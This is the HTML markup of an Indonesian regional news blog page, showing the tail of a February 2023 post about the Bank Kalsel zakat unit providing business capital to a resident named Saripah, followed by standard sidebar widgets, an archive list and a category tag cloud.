<img alt='UPZ Bank Kalsel Kucurkan Modal Usaha Bagi Saripah' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjM4QfnhEL-2gJNOstHYRAGAgobU8wdmB8nT2Gbo_Pmis-ZBDJQZTwbDWNfmQGthiG7zEl8GvG7Yoba3xS6qwW3jzBaYLz1ICvPjopa05u3F4f12PsHAJXu88bT8evmQmiO7swqJJcJNUb2ZoUD9LZa9z0oHnbmzi9RiG7yaPsdZT8sB3ksU9jtI-gd/s72-c/IMG-20230210-WA0056.jpg'/>
</span> 
              Reviewed by <span class='reviewer'>suarabamegaonline</span>
              on 
              <span class='dtreviewed'>
Februari 10, 2023
<span class='value-title' title='Februari 10, 2023'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='http://www.suarabamega25.com/search/label/Kota%20Banjarmasin' rel='tag'>Kota Banjarmasin</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>Bagikan lewat</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=http://www.suarabamega25.com/2023/02/upz-bank-kalsel-kucurkan-modal-usaha.html&title=UPZ Bank Kalsel Kucurkan Modal Usaha Bagi Saripah' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Facebook</span></a>
<a class='twitter' href='http://twitter.com/share?url=http://www.suarabamega25.com/2023/02/upz-bank-kalsel-kucurkan-modal-usaha.html&title=UPZ Bank Kalsel Kucurkan Modal Usaha Bagi Saripah' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=http://www.suarabamega25.com/2023/02/upz-bank-kalsel-kucurkan-modal-usaha.html&title=UPZ Bank Kalsel Kucurkan Modal Usaha Bagi Saripah' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Plus</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=http://www.suarabamega25.com/2023/02/upz-bank-kalsel-kucurkan-modal-usaha.html&title=UPZ Bank Kalsel Kucurkan Modal Usaha Bagi Saripah' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> In</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=http://www.suarabamega25.com/2023/02/upz-bank-kalsel-kucurkan-modal-usaha.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjM4QfnhEL-2gJNOstHYRAGAgobU8wdmB8nT2Gbo_Pmis-ZBDJQZTwbDWNfmQGthiG7zEl8GvG7Yoba3xS6qwW3jzBaYLz1ICvPjopa05u3F4f12PsHAJXu88bT8evmQmiO7swqJJcJNUb2ZoUD9LZa9z0oHnbmzi9RiG7yaPsdZT8sB3ksU9jtI-gd/s320/IMG-20230210-WA0056.jpg&description=Suarabamega25.com, Banjarmasin -  Berangkat dari adanya keprihatinan dan rekomendasi masyarakat atas kondisi salah satu warganya yang membut...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>Berita Terkait</h4>
<div class='related-ready'>
<a class='hide-label'>Kota Banjarmasin</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='http://www.suarabamega25.com/2023/02/djp-kalselteng-bantu-umkm-melalui.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='http://www.suarabamega25.com/2023/02/tanggung-jawab-sosial-dunia-pers.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjM4QfnhEL-2gJNOstHYRAGAgobU8wdmB8nT2Gbo_Pmis-ZBDJQZTwbDWNfmQGthiG7zEl8GvG7Yoba3xS6qwW3jzBaYLz1ICvPjopa05u3F4f12PsHAJXu88bT8evmQmiO7swqJJcJNUb2ZoUD9LZa9z0oHnbmzi9RiG7yaPsdZT8sB3ksU9jtI-gd/s320/IMG-20230210-WA0056.jpg' itemprop='url'/>
</div>
<meta content='SUARA BAMEGA ONLINE' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Tidak ada komentar:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/1744660181184891319?po=2575412124476286951&hl=id&saa=85391&origin=http://www.suarabamega25.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='http://www.suarabamega25.com/feeds/2575412124476286951/comments/default' target='_blank' type='application/atom+xml'>
Posting Komentar
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://www.suarabamega25.com/2023/02/upz-bank-kalsel-kucurkan-modal-usaha.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = 'HUKUM';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML15'>
<div class='widget-content'>
<script type="text/javascript">
// mulai...........
var waktu=new Date()
var tahun=waktu.getFullYear()
var hari=waktu.getDay()
var bulan=waktu.getMonth()
var tanggal=waktu.getDate()
if (tanggal < 7) {tanggal="0"+tanggal}
var hariarray=new Array("Minggu","Senin","Selasa","Rabu","Kamis","Jum'at","Sabtu")
var bulanarray=new Array("Januari","Pebruari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","Nopember","Desember")
document.write(hariarray[hari]+", "+tanggal+" "+bulanarray[bulan]+" "+tahun)
</script>
</div>
<div class='clear'></div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>TRANSLATE</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'id',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.SIMPLE
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>GALERI VIDEO</h2>
<div class='widget-content'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://www.youtube.com/channel/UCntGJNQoLjMdpR2VbqFjpRA/videos" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitH8rvYgyN7nhunNTDlryjPr1LxIRSsqhoG-AsNBEtyzPjn4EBb74FNE6MwNLnj0lTisILLYgWe4SMMCsJCykK8LsJRuXgDaLc8dWWW83q8_995n67MtBpx9vnmV9C2t-y4IAMuJ4NWFw/s1600/logo+video+sb.jpg" width="400" /></a></div>
<br />
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar_tabs' id='sidebar_tabs'>
<ul class='tab-opt'>
<li class='opt-1'><a href='#tab1'></a></li>
<li class='opt-2'><a href='#tab2'></a></li>
<li class='opt-3'><a href='#tab3'></a></li>
</ul>
<div class='sidebar section' id='tab1'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>TERBARU</h2>
<div class='widget-content'>
3/recentposts
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar section' id='tab2'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>POPULER</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.suarabamega25.com/2026/01/kotabaru-mantapkan-infrastruktur-solusi.html' target='_blank'>
<img alt='Kotabaru Mantapkan Infrastruktur: Solusi Banjir dan Air Bersih untuk Masyarakat' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnCJ-mM3dVPuP8NVyoDRepOfyvepZTwnqyflirY0Y0C1BvJ3-xxS_kqRx9Ye7uDpcOeTbn_BwiqtpMa7xnUGEwAKOyJ9GQBK0NvV-XcH31I3_-uv-O9eqJiaGbb1XWSC18F_kGq5glTbuOEmmbBc7TnaUsdpVj0eutVzWdHKp8z8mz1Q53VVqZo0RmQOE/s72-c/IMG-20260126-WA0018.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.suarabamega25.com/2026/01/kotabaru-mantapkan-infrastruktur-solusi.html'>Kotabaru Mantapkan Infrastruktur: Solusi Banjir dan Air Bersih untuk Masyarakat</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.suarabamega25.com/2026/01/presiden-prabowo-subianto-lantik.html' target='_blank'>
<img alt='Presiden Prabowo Subianto Lantik Keanggotaan Dewan Energi Nasional di Istana Negara' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgX4Ja8LVTMVydJOR-KVdRJB-tMp35yt4EdCjVy_uaxyvZQTHoJk1ERvG4hNXryLjkS2uAlYjvD4-RE45x3xZLpW-ZbO5hPuHfTnkJxVB0RQziBk2VqtthY1Ul3iQXWVOrMQCr-Tc8ZPSwJVx-cNzzTrPn-Dp1O4waA6TrqIMJOPaH7axgfjs45tYk03X8/s72-c/IMG-20260129-WA0046.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.suarabamega25.com/2026/01/presiden-prabowo-subianto-lantik.html'>Presiden Prabowo Subianto Lantik Keanggotaan Dewan Energi Nasional di Istana Negara</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.suarabamega25.com/2026/01/dpw-ipji-kalsel-konsolidasi-perkuat.html' target='_blank'>
<img alt='DPW IPJI Kalsel Konsolidasi, Perkuat Peran Penulis dan Jurnalis Daerah' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOYuh2FqwOmM8-c5f04KHI_GGykx4jrrn2ZJ9zClPCeJHJqZ9sudPSzaZKB96GOT28OP7doGKKtZuGxrtbfId9FRyngng6P6rRl35XwZ3PLFGOmznP6EqXCNq39yJxxGkDwmj8UKPr0lFyWZsPUfwq9XuOqK5gKgLXSfwqBcvvxF6sdorIq77JboGn97c/s72-c/IMG-20260125-WA0030.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.suarabamega25.com/2026/01/dpw-ipji-kalsel-konsolidasi-perkuat.html'>DPW IPJI Kalsel Konsolidasi, Perkuat Peran Penulis dan Jurnalis Daerah</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sidebar section' id='tab3'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>KOMENTAR</h2>
<div class='widget-content'>
3/recentcomments
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Pasang Iklan Space 500x190</h2>
<div class='widget-content'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZgnvgS7McjTRZ6ngDvorkGXmUqmWwhVTnCtvuf7KauhHZJqD3yrv1OO7NWYoDkOma0uZTNajKMdKrLdGFY1wslhasjilgMUsB8cwyyaD5s53VXlmKIq7V8xZJTCIUzv99ZhdyYoRGvQs/s1600/logo+SB+2019.jpeg" width="500" height="190" />



<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi10A9ORwaV1KIX_ifRLlzmBUh0yl0a_3LvM1c59Y1IkLuqZvZU3ImsepT9zqh8U9aEBjWDxbGUWVnyvPk5sWVFkluz2eelYz97FmVDibWnTv27nLx9cAMZqrJ7OVKm_Ajyv4UJ9Bu7VCJc2a0z6OYaLZ2y5iF_o4vRV7xWq3gLlpQ99g8sYBOBo-vv/s1136/REKOR%20MURI%20SMSI%20asli.jpg" width="500" height="190" />
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>DPRD KOTABARU</h2>
<div class='widget-content'>
3/DPRD KOTABARU/custom-widget
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>PENDIDIKAN</h2>
<div class='widget-content'>
3/PENDIDIKAN/custom-widget
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>PENGUNJUNG</h2>
<div class='widget-content'>
<script id="_waurkp">var _wau = _wau || []; _wau.push(["classic", "aircvatk51cx", "rkp"]);
(function() {var s=document.createElement("script"); s.async=true;
s.src="//widgets.amung.us/classic.js";
document.getElementsByTagName("head")[0].appendChild(s);
})();</script>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>ARSIP BLOG</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>ARSIP BLOG</option>
<option value='http://www.suarabamega25.com/2026/01/'>Januari (77)</option>
<option value='http://www.suarabamega25.com/2025/12/'>Desember (73)</option>
<option value='http://www.suarabamega25.com/2025/11/'>November (62)</option>
<option value='http://www.suarabamega25.com/2025/10/'>Oktober (54)</option>
<option value='http://www.suarabamega25.com/2025/09/'>September (48)</option>
<option value='http://www.suarabamega25.com/2025/08/'>Agustus (51)</option>
<option value='http://www.suarabamega25.com/2025/07/'>Juli (43)</option>
<option value='http://www.suarabamega25.com/2025/06/'>Juni (49)</option>
<option value='http://www.suarabamega25.com/2025/05/'>Mei (67)</option>
<option value='http://www.suarabamega25.com/2025/04/'>April (56)</option>
<option value='http://www.suarabamega25.com/2025/03/'>Maret (133)</option>
<option value='http://www.suarabamega25.com/2025/02/'>Februari (89)</option>
<option value='http://www.suarabamega25.com/2025/01/'>Januari (61)</option>
<option value='http://www.suarabamega25.com/2024/12/'>Desember (94)</option>
<option value='http://www.suarabamega25.com/2024/11/'>November (108)</option>
<option value='http://www.suarabamega25.com/2024/10/'>Oktober (131)</option>
<option value='http://www.suarabamega25.com/2024/09/'>September (103)</option>
<option value='http://www.suarabamega25.com/2024/08/'>Agustus (79)</option>
<option value='http://www.suarabamega25.com/2024/07/'>Juli (175)</option>
<option value='http://www.suarabamega25.com/2024/06/'>Juni (193)</option>
<option value='http://www.suarabamega25.com/2024/05/'>Mei (243)</option>
<option value='http://www.suarabamega25.com/2024/04/'>April (122)</option>
<option value='http://www.suarabamega25.com/2024/03/'>Maret (225)</option>
<option value='http://www.suarabamega25.com/2024/02/'>Februari (366)</option>
<option value='http://www.suarabamega25.com/2024/01/'>Januari (296)</option>
<option value='http://www.suarabamega25.com/2023/12/'>Desember (270)</option>
<option value='http://www.suarabamega25.com/2023/11/'>November (144)</option>
<option value='http://www.suarabamega25.com/2023/10/'>Oktober (235)</option>
<option value='http://www.suarabamega25.com/2023/09/'>September (173)</option>
<option value='http://www.suarabamega25.com/2023/08/'>Agustus (221)</option>
<option value='http://www.suarabamega25.com/2023/07/'>Juli (240)</option>
<option value='http://www.suarabamega25.com/2023/06/'>Juni (285)</option>
<option value='http://www.suarabamega25.com/2023/05/'>Mei (243)</option>
<option value='http://www.suarabamega25.com/2023/04/'>April (142)</option>
<option value='http://www.suarabamega25.com/2023/03/'>Maret (202)</option>
<option value='http://www.suarabamega25.com/2023/02/'>Februari (200)</option>
<option value='http://www.suarabamega25.com/2023/01/'>Januari (184)</option>
<option value='http://www.suarabamega25.com/2022/12/'>Desember (148)</option>
<option value='http://www.suarabamega25.com/2022/11/'>November (143)</option>
<option value='http://www.suarabamega25.com/2022/10/'>Oktober (162)</option>
<option value='http://www.suarabamega25.com/2022/09/'>September (121)</option>
<option value='http://www.suarabamega25.com/2022/08/'>Agustus (83)</option>
<option value='http://www.suarabamega25.com/2022/07/'>Juli (32)</option>
<option value='http://www.suarabamega25.com/2022/06/'>Juni (36)</option>
<option value='http://www.suarabamega25.com/2022/05/'>Mei (37)</option>
<option value='http://www.suarabamega25.com/2022/04/'>April (58)</option>
<option value='http://www.suarabamega25.com/2022/03/'>Maret (75)</option>
<option value='http://www.suarabamega25.com/2022/02/'>Februari (36)</option>
<option value='http://www.suarabamega25.com/2022/01/'>Januari (29)</option>
<option value='http://www.suarabamega25.com/2021/12/'>Desember (52)</option>
<option value='http://www.suarabamega25.com/2021/11/'>November (48)</option>
<option value='http://www.suarabamega25.com/2021/10/'>Oktober (42)</option>
<option value='http://www.suarabamega25.com/2021/09/'>September (49)</option>
<option value='http://www.suarabamega25.com/2021/08/'>Agustus (39)</option>
<option value='http://www.suarabamega25.com/2021/07/'>Juli (53)</option>
<option value='http://www.suarabamega25.com/2021/06/'>Juni (86)</option>
<option value='http://www.suarabamega25.com/2021/05/'>Mei (46)</option>
<option value='http://www.suarabamega25.com/2021/04/'>April (39)</option>
<option value='http://www.suarabamega25.com/2021/03/'>Maret (52)</option>
<option value='http://www.suarabamega25.com/2021/02/'>Februari (33)</option>
<option value='http://www.suarabamega25.com/2021/01/'>Januari (28)</option>
<option value='http://www.suarabamega25.com/2020/12/'>Desember (28)</option>
<option value='http://www.suarabamega25.com/2020/11/'>November (52)</option>
<option value='http://www.suarabamega25.com/2020/10/'>Oktober (32)</option>
<option value='http://www.suarabamega25.com/2020/09/'>September (66)</option>
<option value='http://www.suarabamega25.com/2020/08/'>Agustus (70)</option>
<option value='http://www.suarabamega25.com/2020/07/'>Juli (93)</option>
<option value='http://www.suarabamega25.com/2020/06/'>Juni (83)</option>
<option value='http://www.suarabamega25.com/2020/05/'>Mei (88)</option>
<option value='http://www.suarabamega25.com/2020/04/'>April (92)</option>
<option value='http://www.suarabamega25.com/2020/03/'>Maret (106)</option>
<option value='http://www.suarabamega25.com/2020/02/'>Februari (108)</option>
<option value='http://www.suarabamega25.com/2020/01/'>Januari (105)</option>
<option value='http://www.suarabamega25.com/2019/12/'>Desember (78)</option>
<option value='http://www.suarabamega25.com/2019/11/'>November (109)</option>
<option value='http://www.suarabamega25.com/2019/10/'>Oktober (120)</option>
<option value='http://www.suarabamega25.com/2019/09/'>September (90)</option>
<option value='http://www.suarabamega25.com/2019/08/'>Agustus (130)</option>
<option value='http://www.suarabamega25.com/2019/07/'>Juli (195)</option>
<option value='http://www.suarabamega25.com/2019/06/'>Juni (105)</option>
<option value='http://www.suarabamega25.com/2019/05/'>Mei (118)</option>
<option value='http://www.suarabamega25.com/2019/04/'>April (117)</option>
<option value='http://www.suarabamega25.com/2019/03/'>Maret (93)</option>
<option value='http://www.suarabamega25.com/2019/02/'>Februari (86)</option>
<option value='http://www.suarabamega25.com/2019/01/'>Januari (61)</option>
<option value='http://www.suarabamega25.com/2018/12/'>Desember (76)</option>
<option value='http://www.suarabamega25.com/2018/11/'>November (115)</option>
<option value='http://www.suarabamega25.com/2018/10/'>Oktober (90)</option>
<option value='http://www.suarabamega25.com/2018/09/'>September (90)</option>
<option value='http://www.suarabamega25.com/2018/08/'>Agustus (113)</option>
<option value='http://www.suarabamega25.com/2018/07/'>Juli (65)</option>
<option value='http://www.suarabamega25.com/2018/06/'>Juni (107)</option>
<option value='http://www.suarabamega25.com/2018/05/'>Mei (115)</option>
<option value='http://www.suarabamega25.com/2018/04/'>April (124)</option>
<option value='http://www.suarabamega25.com/2018/03/'>Maret (128)</option>
<option value='http://www.suarabamega25.com/2018/02/'>Februari (124)</option>
<option value='http://www.suarabamega25.com/2018/01/'>Januari (99)</option>
<option value='http://www.suarabamega25.com/2017/12/'>Desember (184)</option>
<option value='http://www.suarabamega25.com/2017/11/'>November (286)</option>
<option value='http://www.suarabamega25.com/2017/10/'>Oktober (485)</option>
<option value='http://www.suarabamega25.com/2017/09/'>September (33)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>BERITA PILIHAN</h2>
<div class='widget-content'>
3/randomposts
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget Label' data-version='1' id='Label2'>
<h2>KATEGORI</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Agam'>Agam</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/AGAMA'>AGAMA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/ARTIS'>ARTIS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/ATR%2FBPN'>ATR/BPN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Baraba'>Baraba</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Barabai'>Barabai</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Barai'>Barai</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Bencana'>Bencana</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/BISNIS'>BISNIS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/BISNIS%2FUSAHA'>BISNIS/USAHA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/DAERAH'>DAERAH</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/DESA'>DESA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/DPR%20RI'>DPR RI</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/DPRD%20KOTABARU'>DPRD KOTABARU</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/EKONOMI'>EKONOMI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Headline'>Headline</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/HNSI'>HNSI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/HNSI%20DPC%20Kotabaru'>HNSI DPC Kotabaru</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/HUKUM'>HUKUM</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Hulu%20Sungai%20Utara%20Amuntai'>Hulu Sungai Utara Amuntai</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Humas%20Polri%20Jakarta'>Humas Polri Jakarta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/INTERNASIONA'>INTERNASIONA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/INTERNASIONAL'>INTERNASIONAL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Jakarata'>Jakarata</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Jakarta'>Jakarta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/JMSI%20Kotabaru'>JMSI Kotabaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Jurnalis'>Jurnalis</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Barito%20Kuala'>Kab. Barito Kuala</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Hulu%20Sungai'>Kab. Hulu Sungai</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Hulu%20Sungai%20Selatan'>Kab. Hulu Sungai Selatan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Hulu%20Sungai%20Tenga'>Kab. Hulu Sungai Tenga</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Hulu%20Sungai%20Tengah'>Kab. Hulu Sungai Tengah</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Kotabaru'>Kab. Kotabaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Kotabaru%20Kab.%20Tanah%20Bumbu'>Kab. Kotabaru Kab. Tanah Bumbu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Tabalong'>Kab. Tabalong</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Tanah%20Bumbu'>Kab. Tanah Bumbu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Tanah%20Laut'>Kab. Tanah Laut</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Tapin'>Kab. Tapin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/kabupaten%20Balangan'>kabupaten Balangan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kabupaten%20Banjar'>Kabupaten Banjar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kabupaten%20Barito%20Kuala'>Kabupaten Barito Kuala</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kabupaten%20Tala'>Kabupaten Tala</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/kakarta'>kakarta</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kaliamantan%20Selatan'>Kaliamantan Selatan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kalimantan%20Barat'>Kalimantan Barat</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kalimantan%20Selatan'>Kalimantan Selatan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kalimantan%20Tengah'>Kalimantan Tengah</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kalimantan%20Timur'>Kalimantan Timur</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kalimantan%20Utara%20%28Kaltara%29'>Kalimantan Utara (Kaltara)</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kapolda'>Kapolda</a>
